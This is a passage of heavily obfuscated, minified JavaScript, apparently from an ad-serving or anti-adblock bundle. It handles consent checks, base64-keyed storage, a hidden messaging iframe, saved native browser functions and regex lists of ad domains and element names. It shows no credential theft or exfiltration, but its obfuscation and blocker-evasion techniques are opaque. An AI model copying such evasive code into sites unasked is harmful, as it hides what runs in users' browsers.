R[dE(0x353)]&&(l['A'][dE(0xf21)](dE(0x744)[dE(0xff2)](q),R[dE(0x353)]),setTimeout(()=>R[dE(0x353)]([]),0x0)),l['A'][dE(0xf21)](dE(0xb3d)[dE(0xff2)](q),R);}catch(b){l['A'][dE(0x2ee)](dE(0x3cc)[dE(0xff2)](q),b);}return Promise[dE(0x3b3)]({'bids':[],'timedOut':[],'auctionId':null});};u[dt(0x660)]=function(R){const de=dt;return de(0x40e)!=typeof R||l['A'][de(0xf21)](''[de(0xff2)](q,de(0xaa3))[de(0xff2)](R)),R;},window[q][dt(0x873)]=u,window[q][dt(0xec0)]=function(){const dk=dt;l['A'][dk(0xf21)](dk(0x362)[dk(0xff2)](q,dk(0x262)));},window[q][dt(0x3d4)]=function(){const dy=dt;l['A'][dy(0xf21)](dy(0x362)[dy(0xff2)](q,dy(0x7b0)));},window[q][dt(0x733)]=function(){const dm=dt;return l['A'][dm(0xf21)](dm(0x362)[dm(0xff2)](q,dm(0xe64))),{};};});});}},0x1b34:(w,d,L)=>{'use strict';const dr=a2o;L['d'](d,{'aX':()=>S,'uD':()=>X});var l=L(0x4c5);const N=dr(0x3ac);function S(){const dz=dr,V=l['A'][dz(0xac0)](N);return V?dz(0x299)===V:void 0x0;}function X(V){const dZ=dr;l['A'][dZ(0xe11)](N,V[dZ(0x6ce)]());}},0x1ce9:(w,d,L)=>{'use strict';const dC=a2o;L['d'](d,{'A':()=>x});var N=L(0x2125),S=L(0x6f7),X=L(0x261a),V=L(0x18f7),c=L(0x1974);class x{static[dC(0xb0c)](h){const dQ=dC;if(!h[dQ(0x92a)])return 0x0;let T;for(T=0x0;T<h[dQ(0x92a)][dQ(0x370)][dQ(0x281)]&&h[dQ(0x92a)][dQ(0x370)][T]!==h;T++);return T;}static[dC(0x62c)](){const dD=dC;let h=arguments[dD(0x281)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return h[dD(0x1062)]!==h[dD(0xcbe)];}catch(T){return!0x0;}}static[dC(0x92d)](){const dU=dC;if(void 0x0!==x[dU(0xd28)])return x[dU(0xd28)];if(!x[dU(0x62c)]())return x[dU(0xd28)]=!0x1,!0x1;if(window[dU(0x6f5)][dU(0xaaa)][dU(0x434)](dU(0x84f))||(0x0,S['EW'])(window[dU(0x6f5)][dU(0xaaa)]))return x[dU(0xd28)]=!0x0,!0x0;try{if((window[dU(0x6f5)][dU(0xaaa)][dU(0xde1)]('#')?window[dU(0x6f5)][dU(0xaaa)][dU(0x1f6)](0x0,window[dU(0x6f5)][dU(0xaaa)][dU(0x3a2)]('#')):window[dU(0x6f5)][dU(0xaaa)])===(window[dU(0x1fc)][dU(0x6f5)][dU(0xaaa)][dU(0xde1)]('#')?window[dU(0x1fc)][dU(0x6f5)][dU(0xaaa)][dU(0x1f6)](0x0,window[dU(0x1fc)][dU(0x6f5)][dU(0xaaa)][dU(0x3a2)]('#')):window[dU(0x1fc)][dU(0x6f5)][dU(0xaaa)]))return x[dU(0xd28)]=!0x0,!0x0;}catch(h){}return x[dU(0xd28)]=!0x1,!0x1;}static[dC(0x923)](){const di=dC;if(!this[di(0x62c)]())return!0x1;try{return window[di(0x1fc)][di(0x6f5)][di(0xaaa)],!0x1;}catch(h){return!0x0;}}static[dC(0x5e6)](h){const dn=dC,T=dn(0xec9);let G=h[T];return G||(G=V['A'][dn(0x407)](),h[T]=G),G;}static[dC(0x421)](h){const dJ=dC,T=document[dJ(0x9d1)](dJ(0x285)),G=X['A'][dJ(0xac0)]()[dJ(0x427)][dJ(0xac0)][dJ(0xbbb)](h);for(let W=0x0;W<G[dJ(0x281)];W++){const v=G[W];X['A'][dJ(0xac0)]()[dJ(0xee0)][dJ(0xbbb)](T,v[dJ(0x2af)],v[dJ(0x218)]);}return X['A'][dJ(0xac0)]()[dJ(0x79f)][dJ(0xe11)][dJ(0xbbb)](T,X['A'][dJ(0xac0)]()[dJ(0x79f)][dJ(0xac0)][dJ(0xbbb)](h)),T;}static[dC(0xba6)](h,T){const L0=dC;T[L0(0xf8e)]?X['A'][L0(0xac0)]()[L0(0xc9d)][L0(0xbbb)](T[L0(0x2d4)],h,T[L0(0xf8e)]):X['A'][L0(0xac0)]()[L0(0x9f1)][L0(0xbbb)](T[L0(0x2d4)],h);}static async[dC(0x1f3)](h,T){const L1=dC;if(X['A'][L1(0xac0)]()[L1(0x41f)][L1(0xbbb)](h,L1(0xae1))&&!X['A'][L1(0xac0)]()[L1(0x41f)][L1(0xbbb)](h,L1(0xdc2))){const G=(0x0,c['c'])(W=>{const L2=L1;X['A'][L2(0xac0)]()[L2(0xc07)][L2(0xbbb)](h,L2(0x5d8),()=>{W();}),X['A'][L2(0xac0)]()[L2(0xc07)][L2(0xbbb)](h,L2(0x2ee),()=>{W();});});return T[L1(0x92a)][L1(0xe04)](h,T),G;}return T[L1(0x92a)][L1(0xe04)](h,T),(0x0,c['c'])(W=>W());}static async[dC(0xb44)](h,T){const L3=dC;if(X['A'][L3(0xac0)]()[L3(0x41f)][L3(0xbbb)](T,L3(0xae1))&&!X['A'][L3(0xac0)]()[L3(0x41f)][L3(0xbbb)](T,L3(0xdc2))){const G=(0x0,c['c'])(W=>{const L4=L3;X['A'][L4(0xac0)]()[L4(0xc07)][L4(0xbbb)](T,L4(0x5d8),()=>{W();}),X['A'][L4(0xac0)]()[L4(0xc07)][L4(0xbbb)](T,L4(0x2ee),()=>{W();});});return X['A'][L3(0xac0)]()[L3(0x9f1)][L3(0xbbb)](h,T),G;}return X['A'][L3(0xac0)]()[L3(0x9f1)][L3(0xbbb)](h,T),(0x0,c['c'])(W=>W());}}(0x0,N['A'])(x,dC(0xd28),void 0x0);},0x4c5:(w,d,L)=>{'use strict';const L5=a2o;L['d'](d,{'A':()=>S});var l=L(0x2125);const N=0x1f40;class S{static[L5(0x4cd)](V){const L6=L5;this[L6(0x8d2)]=V;}static[L5(0xac0)](V){const L7=L5;let c=!(arguments[L7(0x281)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],x=arguments[L7(0x281)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:L7(0x9a1);try{return c&&(V=X(V)),window[x][L7(0x784)](V);}catch(h){return'';}}static[L5(0xe11)](V,c){const L8=L5;let x=!(arguments[L8(0x281)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],h=arguments[L8(0x281)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:L8(0x9a1);try{if(x&&(V=X(V)),!this[L8(0x8d2)])return window[h][L8(0x524)](V,c);(async function(){const LL=L8,{enableGpp:T=!0x1}={},G=await function(v){const {tcfTimeoutMs:K=N,requireTcString:H=!0x0}=v||{};return new Promise(async(g,M)=>{const Lf=a2o;try{var q,u;await(function(){const L9=a2o;let I=arguments[L9(0x281)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:N;return new Promise((j,O)=>{const Ls=L9,B=Date[Ls(0xb04)](),P=()=>{const Lo=Ls;Lo(0x40e)!=typeof window[Lo(0xccf)]?Date[Lo(0xb04)]()-B>I?O(new Error(Lo(0xf38))):setTimeout(P,0x32):j(window[Lo(0xccf)]);};P();});}(K));let R=!0x1;const b=I=>!(!I||Lf(0x4a4)!==I[Lf(0xfc0)]&&Lf(0xf05)!==I[Lf(0xfc0)]||H&&!I[Lf(0x7e7)]),A=(I,j)=>{const LF=Lf;if(j&&!R&&b(I)){R=!0x0;try{var O,B;null===(O=(B=window)[LF(0xccf)])||void 0x0===O||O[LF(0xbbb)](B,LF(0xdbe),0x2,()=>{},I[LF(0x30f)]);}catch{}g(I);}};null===(q=(u=window)[Lf(0xccf)])||void 0x0===q||q[Lf(0xbbb)](u,Lf(0x855),0x2,A),setTimeout(()=>{const Lw=Lf;R||M(new Error(Lw(0x3f0)));},K);}catch(I){M(I);}});}();if(!function(v){const Ld=a2o;var K,H;return!!(null!==(K=null===(H=v[Ld(0x26d)])||void 0x0===H?void 0x0:H[Ld(0x8b1)])&&void 0x0!==K?K:{})[0x1];}(G))throw new Error(LL(0xe74));let W;if(T)try{W=await(function(){const Ll=LL;let v=arguments[Ll(0x281)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((K,H)=>{const LN=Ll,g=Date[LN(0xb04)](),M=()=>{const LS=LN;LS(0x40e)!=typeof window[LS(0xae8)]?Date[LS(0xb04)]()-g>v?H(new Error(LS(0xfbd))):setTimeout(M,0x32):((()=>{const LX=LS;try{var q,u,R,b;null===(q=(u=window)[LX(0xae8)])||void 0x0===q||q[LX(0xbbb)](u,LX(0x855),(A,I)=>{const LV=LX;I&&A&&(LV(0x7c1)===A[LV(0x830)]||LV(0x1002)===A[LV(0x830)])&&K(A);}),null===(R=(b=window)[LX(0xae8)])||void 0x0===R||R[LX(0xbbb)](b,LX(0xb92),(A,I)=>{const Lc=LX;I&&A&&K({'eventName':Lc(0x1015),'data':A});});}catch{}})());};M();});}());}catch(v){console[LL(0x869)](v);}return{'result':await Promise[LL(0x3b3)]((K=>{const Lx=LL;let {tcData:H,gppInfo:g}=K;window[h][Lx(0x524)](V,c);})({'tcData':G,'gppInfo':W})),'tcData':G,'gppInfo':W};}()[L8(0xf9a)](T=>{}));}catch(T){}}static[L5(0x490)](V){const Lh=L5;let c=!(arguments[Lh(0x281)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],x=arguments[Lh(0x281)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Lh(0x9a1);try{return c&&(V=X(V)),window[x][Lh(0x5a2)](V);}catch(h){}}}(0x0,l['A'])(S,L5(0x8d2),!0x1);const X=V=>''[L5(0xff2)](window[L5(0x6f5)][L5(0x5d9)],L5(0x7f4))[L5(0xff2)](btoa(V));},0x1fbd:(w,d,L)=>{'use strict';L['d'](d,{'B3':()=>V,'I1':()=>N,'Nq':()=>X});let l=!0x1;function N(){return l;}const S=()=>{l=!0x0;};function X(){const LT=a2o;window[LT(0x855)](LT(0xd25),S);}function V(){const LG=a2o;window[LG(0xdbe)](LG(0xd25),S);}},0xbb5:(w,d,L)=>{'use strict';const LW=a2o;L['d'](d,{'A':()=>S});const l={'HTMLIFrameElement_contentWindow':()=>Object[LW(0xb70)](HTMLIFrameElement[LW(0x957)],LW(0x5af)),'XMLHttpRequest_open':()=>X(window,LW(0xdca),LW(0x572)),'Window_decodeURIComponent':()=>X(window,LW(0xa74),LW(0x528)),'Window_fetch':()=>X(window,LW(0xa74),LW(0xd67)),'Element_setAttribute':()=>X(window,LW(0x443),LW(0x844)),'EventTarget_addEventListener':()=>X(window,LW(0xaa6),LW(0x855))},N=LW(0x3df)+window[LW(0xe27)](window[LW(0x6f5)][LW(0xaaa)]),S={'get'(){const Lv=LW;return this[Lv(0x80d)](),window[N];},'collectOne'(V){window[N]=window[N]||{},window[N][V]||(window[N][V]=l[V]());},'collect'(){const LK=LW;window[N]=window[N]||{};for(const [V,c]of Object[LK(0x4b1)](l))window[N][V]||(window[N][V]=c());}};function X(V,c,x){const LH=LW;var h,T,G;return LH(0xc77)===c[LH(0x478)]()?V[x]:LH(0xda0)===c?null===(h=V[LH(0xda0)])||void 0x0===h?void 0x0:h[x]:LH(0xccb)===c?null===(T=V[LH(0xccb)])||void 0x0===T?void 0x0:T[x]:null===(G=V[c])||void 0x0===G||null===(G=G[LH(0x957)])||void 0x0===G?void 0x0:G[x];}},0x1974:(w,d,L)=>{'use strict';function l(N){const Lg=a2o,S=(X,V)=>{N(X,V);};return S[Lg(0x6ce)]=()=>Lg(0x792),new Promise(S);}L['d'](d,{'c':()=>l});},0x758:(w,d,L)=>{'use strict';const Lq=a2o;L['d'](d,{'G':()=>S});var l=L(0x1974);class N{constructor(X,V){const LM=a2o;this[LM(0xaef)]=X,this[LM(0x7bd)]=V;}}class S{static[Lq(0xbe7)](X,V){const Lu=Lq;let c=arguments[Lu(0x281)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,l['c'])((x,h)=>{const LR=Lu;try{const T=new XMLHttpRequest();T[LR(0xbdf)]=G=>{const Lb=LR;0x4===T[Lb(0xdd3)]&&x(new N(T[Lb(0xaef)],T[Lb(0xa84)]));},T[LR(0x572)](X,V),T[LR(0x65e)](c);}catch(G){h(G);}});}}},0x197c:(w,d,L)=>{'use strict';L['d'](d,{'Y':()=>h,'p':()=>T});var N=L(0x23b5),S=L(0xbb5),X=L(0x6f7);let V=null,x=!0x1;function h(G){const LA=a2o;if(null===V){V=document[LA(0x9d1)](LA(0x20d)),V[LA(0x68b)][LA(0xbff)](LA(0x3c3),'0'),V[LA(0x68b)][LA(0xbff)](LA(0xfc2),'0'),V[LA(0x68b)][LA(0xbff)](LA(0xa9d),LA(0xdc4)),V[LA(0x68b)][LA(0xbff)](LA(0x401),LA(0xb5e)),S['A'][LA(0xac0)]()[LA(0xee0)][LA(0xbbb)](V,LA(0x644),LA(0x3ba));const W=(0x0,X['Wq'])({'protectUrlContext':G,'url':N['A'][LA(0x2ce)]+LA(0xf07),'endpoint':N['A'][LA(0x2ce)]});S['A'][LA(0xac0)]()[LA(0xee0)][LA(0xbbb)](V,LA(0x306),LA(0x1e0)[LA(0xff2)](W,LA(0x8c0)));const v=K=>{const LI=LA;LI(0xcf3)===K[LI(0x21a)][LI(0xb26)]&&(x=!0x0,window[LI(0xdbe)](LI(0xc04),v));};window[LA(0x855)](LA(0xc04),v),document[LA(0xd40)][LA(0x790)](V);}return V;}const T=async(G,W)=>new Promise(async(v,K)=>{const Lj=a2o,H=h(G);for(;!x;)await new Promise(q=>setTimeout(q,0x7b));const g=S['A'][Lj(0xac0)]()[Lj(0xbc9)][Lj(0xac0)][Lj(0xbbb)](H,window);if(!g)return v(!0x0);const M=new MessageChannel();M[Lj(0x3cf)][Lj(0xda9)]=q=>{const LO=Lj;v(q[LO(0x21a)]);},g[Lj(0x695)]({'type':Lj(0xcde),'src':W},'*',[M[Lj(0xb11)]]);});},0x1fae:(w,L,N)=>{'use strict';const LB=a2o;N['d'](L,{'Bo':()=>H,'VS':()=>K,'pI':()=>M,'sU':()=>A,'ts':()=>I,'v5':()=>R,'xP':()=>j,'yu':()=>q});var S=N(0x6f7);const X=[LB(0x52b),LB(0xd79),LB(0x654),LB(0xd14),LB(0xf5d),LB(0xe09),LB(0x621),LB(0x345),LB(0x8b8),LB(0xce0),LB(0x926),LB(0x6e9),LB(0xaa7),LB(0x7ee),LB(0x982),LB(0xabb),LB(0x66d),LB(0xcf8),LB(0xedc),LB(0x39d),LB(0x9d4),LB(0x730),LB(0x9f5),LB(0xb91),LB(0xbfc),LB(0x86b),LB(0x102d),LB(0x8cd),LB(0xe03),LB(0x8d1),LB(0x4a2),LB(0xe10),LB(0x229),LB(0xa43),LB(0x622),LB(0x73d),LB(0x6e0),LB(0x25d),LB(0xadb),LB(0x3ed),LB(0x9b7),LB(0x7a3),LB(0x77e),LB(0xa06),LB(0xc16),LB(0xb88),LB(0x96b),LB(0xa95),LB(0x7f3),LB(0xd90),LB(0x3b5),LB(0x3c7),LB(0x982),LB(0x54f),LB(0x4b0),LB(0xa60),LB(0xa16),LB(0xb89),LB(0x3c2),LB(0xf9d),LB(0x9a6),LB(0x441),LB(0x343),LB(0x95a),LB(0xd2e),LB(0x295),LB(0xb4e),LB(0x240),LB(0xfcd),LB(0x6ee),LB(0xa6d),LB(0x1026),LB(0xfe8),LB(0x1010),LB(0x595),LB(0xea5),LB(0x100e),LB(0x545),LB(0xeaa),LB(0x4a9),LB(0x7a3),LB(0xff6),LB(0xd4d),LB(0x20e),LB(0xb58),LB(0xce8),LB(0x1f0),LB(0x1035),LB(0x34a),LB(0x773),LB(0xb61),LB(0x6bb),LB(0xf4d),LB(0x412),LB(0x7e6),LB(0xf8b),LB(0xca4),LB(0xe93),LB(0xc39),LB(0x356),LB(0x93c),LB(0x574),LB(0xb0b),LB(0xd68),LB(0xfcf),LB(0xa37),LB(0xe4e),LB(0x81c),LB(0x371),LB(0xfdd),LB(0x288),LB(0xecb),LB(0x9f5),LB(0xb8a),LB(0x991),LB(0x3dc),LB(0x106c),LB(0x8d6),LB(0x250),LB(0x350),LB(0x7aa),LB(0xb52),LB(0xa93),LB(0x9e5),LB(0x9f3),LB(0xc58),LB(0xc4d),LB(0x9aa),LB(0xdbd),LB(0xb2c),LB(0x9b5),LB(0x672),LB(0xd52),LB(0x5e9),LB(0x95f),LB(0x364),LB(0xee7),LB(0xfd6),LB(0xb0a),LB(0x99a),LB(0x556),LB(0x31b),LB(0x211),LB(0x5cb),LB(0x393),LB(0xf4a),LB(0x22a),LB(0x328),LB(0x1fe),LB(0x40b),LB(0x88d),LB(0xe95),LB(0xbde),LB(0xd24),LB(0x8a2),LB(0x5aa),LB(0x269),LB(0x355),LB(0x1046),LB(0xb4b),LB(0xfbe),LB(0x466),LB(0xe0d),LB(0xa26),LB(0xdd9),LB(0x2ab),LB(0x20f),LB(0xbea),LB(0xc4c),LB(0x287),LB(0xc62),LB(0xbe8),LB(0x1065),LB(0x363),LB(0x835),LB(0xbc8),LB(0x3a3),LB(0xa12),LB(0x52c),LB(0x1039),LB(0x1041),LB(0x3a8),LB(0xf0f),LB(0x2b2),LB(0x8d9),LB(0xe2a),LB(0x5bb),LB(0x9e6),LB(0x6a1),LB(0x1088),LB(0x5ba),LB(0x93b),LB(0x438),LB(0x1000),LB(0xfd1),LB(0xec5),LB(0x70e),LB(0x7cd),LB(0x4c3),LB(0xae2),LB(0x2b2),LB(0xd4c),LB(0x105f),LB(0xefc),LB(0x1074),LB(0x7c7),LB(0x800),LB(0xe14),LB(0x8a5),LB(0x752),LB(0x866),LB(0xd45),LB(0x5ab),LB(0xef8),LB(0xaaf),LB(0xdaa),LB(0x6b5),LB(0x8cf),LB(0xa5e),LB(0x7b6),LB(0xc12),LB(0xde9),LB(0xf69),LB(0x1cf),LB(0x7e5),LB(0xd07),LB(0x8ac),LB(0xc94),LB(0x507),LB(0xb32),LB(0x51f),LB(0x98f),LB(0x322),LB(0x721),LB(0xcad),LB(0x102b),LB(0xbd9),LB(0xe6d),LB(0xb42),LB(0x315),LB(0x7ba),LB(0x503),LB(0x5ee),LB(0x29b),LB(0xbc5),LB(0x73c),LB(0xa11),LB(0x4c5),LB(0x7b2),LB(0x44d),LB(0xce9),LB(0xc96),LB(0x32a),LB(0x103b),LB(0xe31),LB(0x798),LB(0x275),LB(0xa2d),LB(0xee8),LB(0x4b7),LB(0xb7f),LB(0xa98),LB(0x99e),LB(0x1080),LB(0xb4d),LB(0xd9a),LB(0xcd7),LB(0x5c8),LB(0xa0e),LB(0x7a4),LB(0x513)],V=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],x=[LB(0xcec),LB(0x75d),LB(0x2db),LB(0x570),LB(0xce6),LB(0x98c),'Ad',LB(0xc38),LB(0x454),LB(0xea2),LB(0x64f),LB(0x2b8),LB(0x698),LB(0x985),LB(0x2dd),LB(0xb34),LB(0x103c),LB(0x9bd),LB(0xe80),LB(0x606),LB(0xd0d),LB(0x1045),LB(0x3ad),LB(0x4b6),LB(0xef5),LB(0xf2a),LB(0xdf2),LB(0x852),LB(0x846),LB(0xa5b),LB(0xf99),LB(0x7b5),LB(0x22d),LB(0xd98),LB(0x5f1),LB(0xef6),LB(0x9e3),LB(0x49f),LB(0x8be),LB(0x3eb),LB(0xa4f),LB(0x7a2),LB(0xf5e),LB(0xd43),LB(0xb66),LB(0x8f4),LB(0x35e),LB(0x428),LB(0xdc6),LB(0xc6d),LB(0xa4d),LB(0x9fa),LB(0x4f5),LB(0x762),LB(0xa6e),LB(0x9d5),LB(0x43a),LB(0xd31)],T=['ad',LB(0x8af),'Ad',LB(0xdee)],G=[LB(0x1085),LB(0x9bf)],W=[],v=[{'key':LB(0x4ab),'value':[LB(0x7c2)]}];function K(O){const LP=LB;var B,P,Y,z,Z,Q,D,U,J,s0;const s1=[...T,...null!==(B=null==O?void 0x0:O['id'])&&void 0x0!==B?B:[]],s2=[...x,...null!==(P=null==O?void 0x0:O[LP(0x9a5)])&&void 0x0!==P?P:[]],s3=[...X,...null!==(Y=null==O?void 0x0:O[LP(0x3f2)])&&void 0x0!==Y?Y:[]][LP(0x901)](so=>LP(0xc0a)!==so),s4=[...V,...null!=O&&O[LP(0x280)]?[new RegExp(O[LP(0x280)][LP(0x2e9)]('|'))]:[]],s5=[...W,...null!==(z=null==O?void 0x0:O[LP(0xbba)])&&void 0x0!==z?z:[]],s6=[...null!==(Z=null==O?void 0x0:O[LP(0xbcd)])&&void 0x0!==Z?Z:[]],s7={'id':[{'type':LP(0xe55),'value':LP(0x882)},{'type':LP(0xe55),'value':LP(0x2d9)},{'type':LP(0xe55),'value':LP(0xa77)},...null!==(Q=null==O||null===(D=O[LP(0x6eb)])||void 0x0===D?void 0x0:D['id'])&&void 0x0!==Q?Q:[]],'url':[{'type':LP(0x952),'value':LP(0x632)},...null!==(U=null==O||null===(J=O[LP(0x6eb)])||void 0x0===J?void 0x0:J[LP(0x332)])&&void 0x0!==U?U:[]]},s8=[...G,...null!==(s0=null==O?void 0x0:O[LP(0x7c5)])&&void 0x0!==s0?s0:[]],s9=so=>so[LP(0xd9f)](/[.*+?^${}()|[\]\\]/g,LP(0xd05)),ss=new RegExp([...s2[LP(0x23a)](s9),...s1[LP(0x23a)](so=>'\x5cb'[LP(0xff2)](s9(so),'\x5cb')),...s8[LP(0x23a)](s9),...s3[LP(0x23a)](s9),...s4[LP(0x23a)](so=>so[LP(0x235)])][LP(0x2e9)]('|'));return{'ids':s1,'idSubstrings':s2,'idRegex':new RegExp(s2[LP(0x2e9)]('|')),'cssTargetRegex':ss,'domains':s3,'urlRegexes':s4,'selectorsToForceProtect':s6,'attributes':s8,'attributeValueKeys':v,'tagName':s5,'exclusionRules':s7};}function H(O,B){const La=LB;return!(!O[La(0x9cb)][La(0xde1)](B)&&!O[La(0xf46)][La(0xa89)](B))&&!O[La(0x6eb)]['id'][La(0x74f)](P=>La(0x952)===P[La(0xb26)]?P[La(0x218)]===B:La(0xe55)===P[La(0xb26)]?B[La(0xde1)](P[La(0x218)]):void P[La(0xb26)]);}function M(O,B){const LY=LB;if(null==B||''===B)return!0x1;const P=(0x0,S['GX'])(B);return!!P&&(!(!O[LY(0x741)][LY(0x74f)](Y=>P[LY(0x314)][LY(0x54e)](Y))&&!O[LY(0x7a7)][LY(0x74f)](Y=>Y[LY(0xa89)](P[LY(0xaaa)])))&&!O[LY(0x6eb)][LY(0x332)][LY(0x74f)](Y=>LY(0x952)===Y[LY(0xb26)]?Y[LY(0x218)]===P[LY(0xaaa)]:LY(0xe55)===Y[LY(0xb26)]?P[LY(0xaaa)][LY(0xde1)](Y[LY(0x218)]):void 0x0));}function q(O,B){const Lp=LB;return B[Lp(0x434)](Lp(0x65d))&&O[Lp(0x7c5)][Lp(0xde1)](B);}function R(O,B,P){const LE=LB;return!!P&&O[LE(0x7e4)][LE(0x74f)](Y=>{const Lt=LE;let {key:E,value:k}=Y;return E===B&&k[Lt(0xde1)](P);});}function A(O,B){const Le=LB;return!!(B[Le(0x512)]('id')&&H(O,B['id'])||B[Le(0x512)](Le(0x680))&&H(O,B[Le(0x407)])||B[Le(0x512)](Le(0xae1))&&M(O,B[Le(0x5a7)](Le(0xae1)))||B[Le(0x512)](Le(0xaaa))&&M(O,B[Le(0x5a7)](Le(0xaaa))));}function I(O,B){const Lk=LB;return O[Lk(0xbba)][Lk(0x74f)](P=>P[Lk(0x478)]()===B[Lk(0x478)]());}function j(O,B){const Ly=LB;return O[Ly(0x710)][Ly(0xa89)](B);}},0x190b:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>N});var l=L(0xebc);const N={'encode':function(V){const Lm=a2o;let c=arguments[Lm(0x281)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,l['i7'])();return c['id']+V[Lm(0x3e4)]('')[Lm(0x23a)](x=>c[Lm(0x739)][Lm(0xde1)](x)?String[Lm(0x562)](c[Lm(0xfff)])+S(c[Lm(0x739)],c[Lm(0x87d)],x):c[Lm(0x1f5)][Lm(0xde1)](x)?String[Lm(0x562)](c[Lm(0x7e2)])+S(c[Lm(0x1f5)],c[Lm(0x959)],x):S(c[Lm(0xea0)],c[Lm(0x426)],x))[Lm(0x2e9)]('');},'decode':V=>{const Lr=a2o,c=(0x0,l['i7'])(V[Lr(0x1f6)](0x0,0x4));if(!c)throw new Error(Lr(0x48a)+V);const x=V[Lr(0x1f6)](0x4);let h=0x0;return x[Lr(0x3e4)]('')[Lr(0x23a)](T=>{const Lz=Lr;if(0x0==h&&T===String[Lz(0x562)](c[Lz(0xfff)]))return h=0x1,'';if(0x0==h&&T===String[Lz(0x562)](c[Lz(0x7e2)]))return h=0x2,'';if(0x0!=h){const G=h;if(h=0x0,0x1==G)return c[Lz(0x87d)][Lz(0xde1)](T)?X(c[Lz(0x739)],c[Lz(0x87d)],T):X(c[Lz(0xea0)],c[Lz(0x426)],T)+T;if(0x2==G)return c[Lz(0x959)][Lz(0xde1)](T)?X(c[Lz(0x1f5)],c[Lz(0x959)],T):X(c[Lz(0xea0)],c[Lz(0x426)],T)+T;throw new Error(Lz(0x943)+G);}return X(c[Lz(0xea0)],c[Lz(0x426)],T);})[Lr(0x2e9)]('');}};function S(V,c,x){const LZ=a2o;if(0x1!==x[LZ(0x281)])throw new Error(LZ(0x772));return V[LZ(0xde1)](x)?c[V[LZ(0x3a2)](x)]:x;}function X(V,c,x){const LC=a2o;if(0x1!==x[LC(0x281)])throw new Error(LC(0x772));return c[LC(0xde1)](x)?V[c[LC(0x3a2)](x)]:x;}},0xebc:(w,d,L)=>{'use strict';const LD=a2o;L['d'](d,{'$o':()=>V,'i7':()=>X});var N=L(0x23b5),S=L(0x18f7);function X(W){const LQ=a2o;return W?G[LQ(0x5d1)](v=>v['id']===W):N['A'][LQ(0xf21)]?h[0x0]:S['A'][LQ(0x548)](h);}const V=()=>h[h[LD(0x281)]-0x1];function x(W){const LU=LD,v=[LU(0xfab),LU(0xe7b),LU(0xd97),LU(0xdc3),LU(0x777),LU(0x9f4),LU(0xbdb),LU(0xdb0),LU(0xfaa)],K={};for(let H=0x0;H<v[LU(0x281)];H++){const g=W[H];K[atob(v[H])]=LU(0x609)==typeof g?atob(g):g;}return K;}const h=[[LD(0xf78),LD(0x2c7),LD(0x84d),0x75,LD(0xc87),LD(0xe91),0x39,LD(0xafe),LD(0xf10)],[LD(0xb78),LD(0xb99),LD(0xb23),0x75,LD(0x3c4),LD(0xe2e),0x73,LD(0x1d7),LD(0xad1)],[LD(0x200),LD(0x684),LD(0x3a1),0x61,LD(0x72f),LD(0xdf5),0x72,LD(0x36c),LD(0x92b)],[LD(0xed2),LD(0x290),LD(0x1083),0x6a,LD(0x29d),LD(0xdfb),0x35,LD(0x43f),LD(0x24c)]][LD(0x23a)](W=>x(W)),T=[[LD(0x3d6),LD(0xa86),LD(0x8fd),0x77,LD(0x3e7),LD(0x78f),0x66,LD(0xe9b),LD(0xe9f)],[LD(0xfc6),LD(0xaf5),LD(0x2d8),0x39,LD(0x2b7),LD(0xffa),0x65,LD(0x552),LD(0xda7)],[LD(0xa00),LD(0x4b8),LD(0x7be),0x66,LD(0xbb3),LD(0x4dd),0x38,LD(0xcf7),LD(0x818)],[LD(0x219),LD(0x90e),LD(0xf01),0x61,LD(0x3dd),LD(0xcd3),0x73,LD(0x769),LD(0x865)],[LD(0xd36),LD(0xba8),LD(0x4e3),0x79,LD(0xb60),LD(0x225),0x6e,LD(0x41c),LD(0xc3d)],[LD(0x4da),LD(0x2c4),LD(0x101d),0x76,LD(0x467),LD(0x95e),0x73,LD(0xf77),LD(0x75e)],[LD(0x46f),LD(0x1056),LD(0x79d),0x70,LD(0x201),LD(0x913),0x72,LD(0x107e),LD(0x45a)],[LD(0xc46),LD(0x986),LD(0x6db),0x6b,LD(0xcd8),LD(0x979),0x68,LD(0x8ca),LD(0x24d)],[LD(0xfc1),LD(0x6ff),LD(0x58f),0x73,LD(0xfc4),LD(0x58e),0x68,LD(0x2e6),LD(0x374)],[LD(0x3d3),LD(0xad9),LD(0xf61),0x61,LD(0x6a4),LD(0x4d8),0x65,LD(0xda1),LD(0x5f5)],[LD(0x538),LD(0x8dc),LD(0x236),0x6a,LD(0x9bb),LD(0xd30),0x6b,LD(0xabc),LD(0x432)],[LD(0x8f2),LD(0x239),LD(0xec2),0x66,LD(0xfd4),LD(0x486),0x39,LD(0xd02),LD(0x909)],[LD(0xaf3),LD(0x956),LD(0x442),0x67,LD(0xd85),LD(0x731),0x61,LD(0xc47),LD(0xe49)],[LD(0xaa2),LD(0x4ad),LD(0xbd5),0x38,LD(0x232),LD(0xc76),0x31,LD(0xb22),LD(0xf3f)],[LD(0x897),LD(0xa83),LD(0x4f6),0x6f,LD(0xa63),LD(0xd78),0x68,LD(0xbb4),LD(0xb64)],[LD(0xec7),LD(0xcc9),LD(0x643),0x6b,LD(0x944),LD(0xde0),0x32,LD(0xb77),LD(0xd1f)]][LD(0x23a)](W=>x(W)),G=[...h,...T];},0x143c:(w,d,L)=>{'use strict';const Li=a2o;L['d'](d,{'Gb':()=>T,'OC':()=>h,'Y_':()=>x,'oi':()=>G,'xm':()=>V});var N=L(0x4c5),S=L(0x190b),X=(L(0x23b5),L(0x18f7));const 